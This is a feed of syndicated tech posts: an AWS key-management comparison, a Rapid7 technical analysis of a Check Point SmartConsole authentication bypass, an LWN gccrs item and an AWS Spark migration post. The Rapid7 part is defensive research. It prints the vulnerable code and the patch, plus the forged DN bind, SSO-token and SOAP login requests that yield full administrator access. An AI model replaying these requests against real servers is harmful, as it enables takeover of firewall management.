Post Syndicated from The Atlantic original https://www.youtube.com/shorts/5q4-hqRRakU
AWS KMS or AWS CloudHSM: Choose the right key management solution
Post Syndicated from Derek Tumulak original https://aws.amazon.com/blogs/security/aws-kms-or-aws-cloudhsm-choose-the-right-key-management-solution/
Choosing the right cryptographic key management service on Amazon Web Services (AWS) starts with understanding the difference between AWS Key Management Service (AWS KMS) and AWS CloudHSM. Both provide key storage backed by a hardware security module (HSM) but serve very different needs. AWS KMS is a fully managed service that integrates with all AWS services and all AWS Regions, making it the right choice for most key management workloads. AWS CloudHSM is a specialized option for use cases where you have strict requirements for dedicated HSM instances or must support legacy applications built around traditional HSM interfaces.
Quick comparison
The following table shows the pricing, AWS Region availability, algorithms, and AWS service integrations as of July 2026.
| Criteria | AWS KMS | AWS CloudHSM |
| Best for | Most cloud-based key management needs | Lift-and-shift from on-premises applications and use of legacy algorithms |
| Deployment | AWS managed HSMs, accessed through API endpoints | Customer managed HSMs, accessed through an Elastic Network Interface (ENI) in your virtual private cloud (VPC) |
| Cost | Pay per use (symmetric and RSA 2048 operations): $1 per key plus $0.03 per 10,000 requests per month | Pay by the hour (us-east-1): $1.60 per HSM instance per hour |
| AWS integration | All AWS services | Custom integration with AWS services |
| Region coverage | All AWS Regions | 32 Regions |
Quick decision guide
Choose AWS KMS for most use cases. Choose AWS CloudHSM only if you require:
- Direct integration with third-party tools such as Microsoft SignTool, Nginx, and HAProxy that rely on traditional HSM interfaces, including: PKCS#11, Java Cryptographic Extension (JCE), OpenSSL Provider, and Key Storage Provider (KSP). These interfaces are required when your application is built to communicate with an HSM directly rather than through a cloud API.
- Deprecated algorithms such as 3DES and PKCS#1 v1.5 with RSA. If you need to run less commonly used operations not supported by AWS KMS such as AES key wrapping and AES with CTR or CBC modes.
Shared benefits
AWS KMS and AWS CloudHSM both provide robust encryption key management capabilities that help organizations meet their security and compliance requirements. While each service offers distinct features tailored to different use cases, they share several core benefits that make them valuable tools for protecting sensitive data in the cloud.
Security
AWS KMS and AWS CloudHSM both provide tamper-resistant, HSM-based key management with physical data center controls. They secure administration and workloads with Transport Layer Security (TLS). Neither service allows AWS employees to access your key material. Both services deliver equivalent security through Federal Information Processing Standard (FIPS) 140-3 Level 3 validated hardware and enforce strict cryptographic isolation of customer keys. Compliance frameworks such as the ones listed below validate security based on cryptographic boundaries rather than hardware or partition dedication. The multi-tenant architecture of AWS KMS provides the same security guarantees as the single-tenant model used by AWS CloudHSM while reducing operational complexity and cost. Customer security teams consistently approve AWS KMS adoption after confirming that cryptographic isolation meets their single-tenant security and compliance requirements.
Regulatory compliance
AWS KMS and AWS CloudHSM meet major compliance certifications, including:
- Federal Information Processing Standard (FIPS) 140-3 Level 3
- Payment Card Industry Data Security Standard (PCI-DSS)
- Health Insurance Portability and Accountability Act (HIPAA)
- Federal Risk and Authorization Management Program (FedRAMP)
Both services protect data including personally identifiable information (PII) and Protected Health Information (PHI).
Standard algorithms
AWS KMS and AWS CloudHSM support standard cryptographic operations including AES-256, RSA, ECDSA, Ed25519, ECDH, ML-DSA, SHA-2, and HMAC. Both services are actively investing in post-quantum cryptography (PQC) to help customers prepare for future quantum computing threats and are committed to expanding PQC algorithm support as National Institute of Standards and Technology (NIST) standards are finalized.
Performance
AWS KMS supports a default request rate for cryptographic operations ranging from 10,000 transactions per second (TPS) to 100,000 TPS per account based on Region. You can request quota increases beyond the default limits. AWS CloudHSM requires explicit provisioning of additional instances for higher throughput. Customers typically provision at least one additional HSM instance to handle peak activity, which can be difficult to predict due to lack of utilization metrics.
Operational support
AWS KMS and AWS CloudHSM both support high availability, durability, automatic backup, and software patching. AWS KMS is a Regional service with high availability and durability provided without any customer management required. AWS CloudHSM is a zonal service with customers required to manage high availability and durability.
Given these shared capabilities, the choice of which service to use depends on your specific requirements. The following sections outline decision points to help you choose.
When to choose AWS KMS
AWS KMS offers a fully managed service that simplifies key management operations and reduces operational overhead compared to AWS CloudHSM. Organizations choose AWS KMS when they need seamless integration with AWS services, automatic key rotation, and a cost-effective solution that doesn’t require dedicated HSM management.
AWS integration
AWS KMS integrates with all AWS services across all major categories. These include AI platforms, storage, databases, and compute services. Most of these services support AWS KMS customer managed keys, giving you full control over the key using policies and access controls. For customers that value convenience over control, AWS services provide transparent encryption using AWS owned keys, eliminating the cost and lifecycle management overhead of customer-owned keys. Both customer managed and AWS owned keys are AWS KMS keys. AWS Identity and Access Management (IAM) enables least-privilege access controls, key policies to control access, and auditing all key usage through AWS CloudTrail.
Operational simplicity
AWS KMS handles all operational tasks including HSM instance provisioning and maintenance, automatic key rotation, auto-scaling, disaster recovery, and comprehensive audit logging. This eliminates the operational overhead required to maintain a solution based on AWS CloudHSM.
Cost considerations
AWS KMS costs $1 per month per key plus $0.03 per 10,000 requests (symmetric and RSA 2048 operations). AWS CloudHSM costs approximately $1.60 per hour per HSM (approximately $1,152 per month), excluding the operational overhead for staff to manage the cluster—which further favors AWS KMS for most workloads.
Break-even analysis:
- Less than 500 million operations per month: AWS KMS typically costs 35–99% less
- 500 million–1 billion operations per month: Costs are comparable
- More than 1 billion operations per month: AWS CloudHSM might be more cost-effective.
Note: Many AWS services cache Data Encryption Keys (DEKs) locally, significantly reducing the number of AWS KMS API calls. Actual AWS KMS costs at scale are often much lower than raw operation counts suggest. For example: A workload with 100 keys and 100 million monthly operations using two HSMs for high availability:
- AWS CloudHSM: Approximately $2,304 per month for two HSMs plus operational costs
- AWS KMS: $100 per month (keys) plus $300 per month in operational costs for a total of $400 per month
- Savings using AWS KMS: $1904 per month (83% reduction)
Region coverage
AWS KMS operates in every AWS Region, including all commercial Regions, GovCloud, China Regions, and the European Sovereign Cloud Region. AWS CloudHSM operates in 34 Regions, and AWS evaluates each new Region individually for AWS CloudHSM support.
When to choose AWS CloudHSM
AWS CloudHSM provides HSM-specific interfaces and support for legacy cryptographic algorithms that aren’t available from AWS KMS.
Lift-and-shift on-premises workloads
AWS CloudHSM supports traditional HSM interfaces such as PKCS#11, JCE, OpenSSL, and KSP, simplifying migration to AWS with minimal application changes. AWS is actively expanding AWS KMS integration options for these workloads. Contact AWS Support to discuss current alternatives.
Legacy cryptographic algorithms
AWS CloudHSM supports deprecated algorithms such as 3DES and PKCS#1 v1.5 padding with RSA. It also supports less commonly used operations such as AES key wrapping and AES with CTR or CBC modes.
Conclusion
For most organizations, AWS KMS delivers enterprise-grade security with lower costs and zero operational overhead. Choose AWS CloudHSM only if you have specific requirements for traditional HSM interfaces or less commonly used algorithms and can justify the additional cost and operational complexity.
Ready to get started? Use these guides to implement your chosen solution:
If you have feedback about this post, submit comments in the Comments section below.
Check Point SmartConsole Authentication Bypass Technical Analysis (CVE-2026-16232)
Post Syndicated from Stephen Fewer original https://www.rapid7.com/blog/post/ra-check-point-smartconsole-authentication-bypass-technical-analysis-cve-2026-16232
Overview
On July 22, 2026, Check Point published a security advisory for CVE-2026-16232, an authentication bypass in the SmartConsole login process affecting Security Management Server and Multi-Domain Security Management Server (MDS). By leveraging CVE-2026-16232, an unauthenticated attacker can obtain an application login token, use this token to log in through SmartConsole with full administrator privileges, and modify the security policy or security configuration. Exploitation requires network access to the Management Server and for a Trusted Clients configuration that does not restrict GUI clients, which in our testing was a default setting. This vulnerability was reported as being exploited in the wild as a zero-day vulnerability at the time of disclosure.
Our analysis finds that the root cause of CVE-2026-16232 is a broken trust boundary in the application authentication path. A vulnerable server accepts an attacker-supplied Secure Internal Communication (SIC) distinguished name (DN) as the identity of a remote application instead of binding that identity to the authenticated remote peer certificate DN returned by getCertificateDnName(). An attacker can read the management server’s own SIC DN during the unauthenticated bootstrap communication, replay that DN in a forged application certificate bind, obtain an application token, and then ask the legacy management service to mint a new SmartConsole single sign-on (SSO) ticket.
Rapid7 Labs has reproduced CVE-2026-16232 against affected R81.20 and R82.10 versions of the target software. Our proof-of-concept (PoC) exploit script can be used to successfully validate if a target is either vulnerable or patched. The vendor supplied patches have been confirmed to successfully remediate the vulnerability and prevent our PoC script from succeeding.
Analysis
SmartConsole is the desktop client administrators use to manage Check Point policy and configuration. A SmartConsole login crosses two generations of management plumbing over the network.
The first is the legacy FWM/CPMI service, listening on TCP 18190. It uses SIC, Check Point’s certificate-based trust mechanism for communication between management components. Once the SIC bootstrap completes, FWM exchanges length-prefixed “FwSet” objects, a Check Point name/value encoding used by older management services.
The second is the newer CPM/DLE service. This exposes SOAP services over HTTPS on TCP 19009 under the URI path /cpmws/. SmartConsole uses these services for login, queries, and object operations. Authenticated requests carry DLESESSIONID and CLIENTSESSIONID header values to prove a client is authenticated.
The exploit for CVE-2026-16232 uses both the FWM/CPMI and CPM/DLE services. It first uses the native FWM/CPMI protocol to claim an application identity and obtain an application token via the root cause of the vulnerability. It then uses the accepted native application session to ask FWM for a SmartConsole SSO ticket, redeems the ticket over CPM’s SOAP API, and receives a SmartConsole session.
The diagram below shows the flow for exploiting CVE-2026-16232.

Figure 1: Flow diagram of exploitation.
The application authentication boundary
The Java login service contains a bridge for FWM application based logins. The authenticateUser method splits the supplied username into an application name and a SIC DN, then passes both into cpApplicationAuthentication().
// Source: work/t146/mgmt_wrapper.tgz:fw1/cpm-server/dleserver.jar.full!/com/checkpoint/management/dleserver/coresvc/internal/LoginSvcImpl.class

private AuthenticationResponse authenticateUser(AuthenticationInfoBase authenticationInfoBase, String string, String string2, CPUUID cPUUID, boolean bl, LockAdminInfoContainer lockAdminInfoContainer, ExternalLoginInfo externalLoginInfo) throws AuthenticationFailureLoginException, LicenseExpiredLoginException {

// ...

} else if (authenticationInfoBase instanceof FwmAuthenticationInfo) {
    object2 = authenticationInfoBase.getUsername();
    int n = ((String)object2).toLowerCase().lastIndexOf("cn=");
    object = (FwmAuthenticationInfo)authenticationInfoBase;
    if (FwmLoginType.APPLICATION.equals((Object)object.getFwmLoginType())) {
        String suppliedSicDn = ((String)object2).substring(n); // <-- [1]
        String applicationName = ((String)object2).substring(0, n - 1); // <-- [2]
        TdLog.debug((CPLogger)c, (String)"Authenticating FwmAuthenticationInfo on behalf of application {}", (Object[])new Object[]{applicationName});
        CPApplicationAuthenticationInfo cPApplicationAuthenticationInfo = new CPApplicationAuthenticationInfo();
        cPApplicationAuthenticationInfo.setUsername(applicationName);
        this.cpApplicationAuthentication((AuthenticationInfoBase)cPApplicationAuthenticationInfo, suppliedSicDn, cPUUID);// <-- [3]
        authenticationInfoBase.setUsername(applicationName);
At [1] and [2], the login service treats attacker-controlled input as both the application name and the claimed SIC identity. At [3], the untrusted DN claim reaches the remote application authenticator as a separate argument.
The method that consumes that identity is authenticateRemoteApplication(). This method prefers the attacker-supplied DN whenever one is present.
// Source: work/t146/mgmt_wrapper.tgz:fw1/cpm-server/dleserver.jar.full!/com/checkpoint/management/dleserver/coresvc/internal/LoginSvcImpl.class

private void authenticateRemoteApplication(String applicationName, String suppliedSicDn) throws AuthenticationFailureLoginException {
  String effectiveSicDn = suppliedSicDn == null
          ? this.j.getCertificateDnName()
          : suppliedSicDn; // <-- [1]
  CpAssert.cpassert(StringUtils.isNotEmpty(effectiveSicDn), "User DN name is not set");
  if (effectiveSicDn.equals("CN=siclocal")) {
    this.authenticateLocal(applicationName);
  } else {
    this.t.identifyDomainForRemoteLogin(effectiveSicDn); // <-- [2]
  }
}
The problem is at [1]. The vulnerable code collapses the untrusted claim and the authenticated peer identity into one variable. If suppliedSicDn is present, the code never uses getCertificateDnName() at all. The method then uses the attacker-controlled value at [2] to identify the login domain. In practice, a remote client can copy the management server’s own SIC DN into :DN and authenticate as a remote application without presenting a client certificate for that identity.
What the patch changes
Our analysis compares the decompiled com.checkpoint.management.dleserver.coresvc.internal.LoginSvcImpl class from a vulnerable “R81.20 Jumbo Hotfix Take 146” against the patched “R81.20 Jumbo Hotfix Take 158”.
private void authenticateRemoteApplication(String applicationName, String suppliedSicDn)
         throws AuthenticationFailureLoginException {
-    String effectiveSicDn = suppliedSicDn == null
-        ? this.j.getCertificateDnName()
-        : suppliedSicDn;                                      // <-- [1]
-    CpAssert.cpassert(StringUtils.isNotEmpty(effectiveSicDn), "User DN name is not set");
+    String effectiveSicDn;
+    String certificateDn = this.j.getCertificateDnName();
+    String remoteIp = this.j.getRemoteIpAddress();
+    boolean localSic = IpUtils.isLoopback(remoteIp) && "CN=siclocal".equals(certificateDn);
+    if (localSic && suppliedSicDn != null) {
+        effectiveSicDn = suppliedSicDn;                       // <-- [2]
+    } else {
+        effectiveSicDn = certificateDn;                       // <-- [3]
+        boolean mismatch = suppliedSicDn != null
+            && StringUtils.isNotEmpty(certificateDn)
+            && !suppliedSicDn.equalsIgnoreCase(certificateDn);
+        if (mismatch) {
+            TdLog.error(c,
+                "Rejecting caller-supplied SIC name that does not match the client certificate DN for application {} from {}",
+                applicationName, remoteIp);
+            throw new AuthenticationFailureLoginException(
+                "Remote authentication failed for peer " + remoteIp + "."); // <-- [4]
+        }
+    }
+    if (Strings.isNullOrEmpty(effectiveSicDn)) {
+        TdLog.error(c, "Remote application {} login rejected: no authenticated SIC identity",
+            applicationName);
+        throw new AuthenticationFailureLoginException(
+            "Remote authentication failed for peer " + remoteIp + ".");     // <-- [5]
+    }
     if (effectiveSicDn.equals("CN=siclocal")) {
         this.authenticateLocal(applicationName);
     } else {
         this.t.identifyDomainForRemoteLogin(effectiveSicDn);
     }
 }
Shown above, the vulnerable “Take 146” accepts the caller’s DN at [1]. The patched “Take 158” only allows a supplied DN for loopback CN=siclocal traffic at [2], which preserves the local application case. Remote clients now use the authenticated remote peer certificate DN at [3], and any mismatch between the supplied DN and that authenticated identity is rejected at [4]. The new empty identity check at [5] also prevents a remote application login when there is no authenticated SIC identity at all.
This is why replaying the management server’s DN no longer works. The attacker can still send the same :DN text, but the patched remote path does not use that text as effectiveSicDn. If the client presents no certificate, as in our PoC, certificateDn is empty and the check at [5] rejects the login. If the client presents a certificate with some other DN, the mismatch check at [4] rejects the forged server DN. To make the supplied server DN survive the patched checks, the attacker would need an authenticated client certificate whose subject DN already matches that server DN, which removes the unauthenticated bypass.
Protocol flow to a SmartConsole session
The relevant application-layer traffic is shown below in the order our PoC sends it. For brevity, we have omitted the boilerplate CA and CRL bootstrap exchange as it is not pertinent to the vulnerability’s root cause.
After the SIC bootstrap, the PoC sends a certificate bind request that supplies the management server’s own SIC DN (cp_mgmt,o=gw-5622ca..5otbwa in the example below):
(
    :local_bind (0)
    :token_bind (0)
    :DN ("cn=cp_mgmt,o=gw-5622ca..5otbwa") # <-- attacker-controlled identity
    :certificate_bind (1)
    :application_login ("CPM Server")
    :client_without_administrator (true)
)
Despite the :certificate_bind field name, the PoC does not load or present a client certificate in its Python TLS context. The bind request only provides the :DN claim as a text string. On a vulnerable server, the bind succeeds because the application login path accepts :DN as the effective SIC identity. The PoC then sends an open-database request, shown below, and receives the application login token described in Check Point’s advisory.
(
    :type (command)
    :subject (open-database)
    :body (
        :Name ()
        :db_open_reason ()
        :dle_session_id ()
        :database ()
        :db_open_id ("(nil)")
    )
    :no-reply (false)
)
The open-database response is a binary-encoded FwSet object. The PoC extracts the 43-character DLE token from that response and then uses it as a CPM DLESESSIONID value.
The next step is to perform a gen-sso-token request. The forged application session asks FWM to create a SmartConsole ticket whose original client claims system_admin, local SOAP binding, and a permission bitmap indicating full permissions (i.e. all permission bits are set):
(
    :type (command)
    :subject (gen-sso-token)
    :body (
        :type (SmartConsole)
        :sso_original_client (SmartConsole
            :lower_name (system_admin)
            :soap_local_bind (1)
            :permissions ("ffffffff|ffffffff|ffffffff")
        )
    )
)
The native FWM authorization code has a special case for this command. If the current client is treated as a Check Point config administrator (which it will be), a gen-sso-token request is allowed before the normal permission mask check, as shown in [1] below.
// Source: work/native_patch/t146/fw1/fw1/bin/fwm.full (fwm_is_authorized)

_BOOL4 __cdecl fwm_is_authorized(int a1, int a2, int a3)
{
int v3; // eax
int v4; // eax
int v5; // eax
bool v6; // zf
int v7; // edx
int v9; // [esp+14h] [ebp-34h]
int v10; // [esp+18h] [ebp-30h]
const char *v11; // [esp+1Ch] [ebp-2Ch]
_DWORD v12[7]; // [esp+2Ch] [ebp-1Ch] BYREF

  v11 = *(const char **)a2;
  v10 = CPMIGetClientPermission(a1);
  v12[0] = 0;
  v9 = CPMIGetClientAdvancedPermission(a1);
  fwobj_getint(a1, g_szCPMI_SOAP_LOCAL_BIND, v12);
  if ( v12[0] != 1 )
  {
    if ( is_fwmalert_client(a1) && strcmp(v11, "fwm-alert") )
      return 0;
    v3 = fwobj_safe_get(a1, g_szCPMI_LOWER_NAME);
    if ( strcmp(v11, "gen-sso-token") || !fwm_isCpconfigAdmin(v3) ) // <-- [1]
    {
      // Normal command permission checks follow.
      // ...
      return 0;
    }
  }
  return 1;
}
The gen-sso-token response contains a new SSO ticket. The attacker then redeems that ticket through the normal SmartConsole SOAP login path. The request below shows only the fields that matter to this analysis:
POST /cpmws/LoginSvcRemote HTTP/1.1
Host: 192.168.86.15:19009
Content-Type: text/xml; charset=utf-8
SOAPAction: ""

<?xml version="1.0"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
 xmlns:l="http://www.checkpoint.com/DleWebService/LoginSvcRemote"
 xmlns:d="http://www.checkpoint.com/management/objects/schema/DleServerCoreSvc"
 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
  <soap:Body>
    <l:loginNew>
      <d:loginRequest>
        <d:applicationName>SmartConsole</d:applicationName>
        <d:domain>a0eebc99-afed-4ef8-bb6d-fedfedfedfed</d:domain>
        <d:authenticationInfo xsi:type="d:UserSSOTokenAuthenticationInfo">
          <d:username>system_admin</d:username>
          <d:SSOToken>512d49aa4c026d57177bea06dd28669c889479bfa8ea6d3b53fabe59ec9e0a2e</d:SSOToken>
        </d:authenticationInfo>
      </d:loginRequest>
    </l:loginNew>
  </soap:Body>
</soap:Envelope>
The loginNew response returns the two identifiers that SmartConsole uses for later requests:
<loginNewResponse>
  <return>
    <clientSessionId>ZMKhaQEsZ7bkMSlMVR7ARhvQIeTCdqwlvrcN-Ux4CvI</clientSessionId>
    <sid>hRA3CPLRpTalxBIiv3miYGFlLy6JNHYQwqcKhD4Aktg</sid>
  </return>
</loginNewResponse>
At this point, the attacker has moved from unauthenticated network access to a SmartConsole session identified by sid and clientSessionId. Ticket redemption is also the step that produces the advisory’s log based IOC, with a message “Authentication method: application token” logged in the audit log, as shown in Figure 2 below.

Figure 2: Audit Log IOC.
Exploitation
Our PoC implements the minimum SIC/CPMI bootstrap needed to obtain the application token, mint the SmartConsole ticket, redeem it over SOAP, and display the results of several privileged operations before and after ticket redemption .
The following shows our PoC running against a vulnerable R81.20 target.
$ python3 CVE-2026-16232.py --target 192.168.86.15
[+] Targeting: 192.168.86.15
[+] SIC/CPMI connected
[+] Forged application DN: cn=cp_mgmt,o=gw-5622ca..5otbwa
[+] Application bind succeeded
[+] Application token obtained: XYB8PbLoXXnMx4J7W45UK-BhrjWkolvihp0P98G2qDc
[+] getServerInfo
    hostName: gw-5622ca
    hostIpAddress: 192.168.86.15
    osName: Linux
    osVersion: 3.10.0-1160.15.2cpx86_64
[+] Application token GetAllAdmins count: 0
[+] SmartConsole application-token ticket redeemed: 34bd621cc8855634fd97484fec258a18eb14eb8feb14b22c260a4accba715808
[+] GetAllAdmins count: 6
    admin: UNIX_PASSWORD
    Remote CPM Server_cn=cp_mgmt,o=gw-5622ca..5otbwa: INTERNAL_PASSWORD
    upgrade_cn=cp_mgmt,o=gw-5622ca..5otbwa: INTERNAL_PASSWORD
    admin_cn=cp_mgmt,o=gw-5622ca..5otbwa: INTERNAL_PASSWORD
    SmartView Reporter Client_cn=cp_mgmt,o=gw-5622ca..5otbwa: INTERNAL_PASSWORD
    CPM Server_cn=cp_mgmt,o=gw-5622ca..5otbwa: INTERNAL_PASSWORD
For the purpose of demonstrating the vulnerability and the level of access the authentication bypass achieves, the PoC uses the authentication bypass to access some protected resources. Specifically, the PoC retrieves some basic system information via a call to getServerInfo, and retrieves the SmartConsole admin accounts via a call to GetAllAdmins.
First, the PoC uses the application token as a DLESESSIONID value for PerformanceTestSvcRemote.getServerInfo. The same SOAP method returns a fault without a valid session, while the application token returns the server information
The PoC then sends the same GetAllAdmins query twice, once with the application token and once with the redeemed SmartConsole session.
Using only the application token receives a successful query response with zero visible records, while using the redeemed SmartConsole session receives all records available.
Running the same PoC against a patched R82.10 target shows the malicious application bind request failing.
$ python3 CVE-2026-16232.py --target 192.168.86.16
[+] Targeting: 192.168.86.16
[+] SIC/CPMI connected
[+] Forged application DN: cn=cp_mgmt,o=gw-5622cc..tmbpin
[-] Application bind failed. The target is likely patched and not vulnerable.
Remediation
For remediation guidance, please see Rapid7’s Emergent Threat Response blog for CVE-2026-16232 which contains further details.
[$] Progress toward compiling Linux with gccrs
Post Syndicated from daroc original https://lwn.net/Articles/1083202/
The
gccrs project, which is creating a Rust frontend for the GCC compiler, has
spent the first half of 2026 focusing on compiling the Linux
kernel. By testing the compiler against the kernel crates, the
development team has made significant progress toward generating correct code
for other Rust programs. As detailed in the project’s
weekly and
monthly reports, this effort has uncovered and resolved problems
in areas such as
attribute handling (described in the
report for February), name resolution, and resource management (both
detailed in the May report). Currently, the compiler can only handle simple
standalone programs, but that situation could change rapidly in the coming
months.
Automate Spark Scala migration to 4.x with AWS Spark Upgrade Agent
Post Syndicated from Bezuayehu Wate original https://aws.amazon.com/blogs/big-data/automate-spark-scala-migration-to-4-x-with-aws-spark-upgrade-agent/
If you’re a data worker responsible for managing Apache Spark 3.x workloads on Amazon EMR before, you’ve likely faced the challenge of migrating hundreds of jobs to Spark 4.0 without disrupting production pipelines. In this post, you will learn how to automate Spark 3.x to 4.0 migration using the AWS Spark Upgrade Agent covering API deprecations, behavioral changes, build configuration updates, and job validation. What once took months of manual effort can be completed in hours.
This is part 3 of a three-part series on how the AWS Spark Upgrade Agent can automate and simplify Spark upgrades.
Part 1 introduces the agent’s architecture and capabilities. Part 2 walks through a complete PySpark migration from Spark 3.5 to Spark 4.0 on Amazon EMR Serverless. This post walks through Scala migration from Spark 3.3 (Scala 2.12) to Spark 4.0 (Scala 2.13).
Apache Spark 4.0 on Amazon EMR 8.x delivers improvements like native merge_into() support, enhanced Adaptive Query Execution, improved Python UDF performance through Arrow-based serialization, and major Structured Streaming enhancements. For teams on Spark 2.4 or 3.x, the complexity lies in managing API deprecations, behavioral changes, build configuration updates, and re-validating hundreds of jobs while maintaining production pipelines.
Prerequisites
This post assumes you’ve completed the one-time AWS CloudFormation setup and proxy configuration detailed in the introduction post.
What is the Spark Upgrade Agent?
The AWS Spark Upgrade Agent is a fully managed remote server that automates Spark migration using a Model Context Protocol (MCP) interface for code analysis and transformation. For details, see the introduction post.
Architecture: How it works
The architecture follows a least-privilege security model:
- Scoped IAM roles — AWS IAM roles are scoped to only MCP server calls, Amazon Simple Storage Service (Amazon S3) staging bucket access, and Amazon EMR job submission.
- Local source code — Your source code stays local, with only minimal diagnostic information transmitted.
- Encryption in transit — All data is encrypted in transit.
- Audit trail — AWS CloudTrail records every tool invocation for full auditability.
Example use case: Enterprise-scale Spark migration
To illustrate the capabilities of the agent at scale, consider a real-world migration scenario from a large company. This company runs a data processing platform with thousands of Spark jobs across Scala, PySpark, and Spark SQL workloads, with a code base spanning Spark 3.3 and 3.5.
The data engineering team faces a migration across three workload types with different complexity profiles:
- Spark SQL applications: The most portable, but still requiring validation of behavioral changes in the query optimizer and join strategies introduced in Spark 4.0.
- PySpark workloads: Requiring updates to UDF serialization patterns, Arrow-based optimizations, and DataFrame API changes.
- Scala applications: The most complex, involving build system updates (Maven and SBT), API deprecations, and recompilation against new Spark 4.0 JARs.
To tackle this, the team uses the Spark Upgrade Agent to migrate all three workload types to Spark 4.0 on Amazon EMR 8.x. For each workload, the agent is invoked directly from Kiro or VS Code with Cline, applying targeted transformations and immediately validating results against a live Amazon EMR 8.x Serverless application running Spark 4.0.
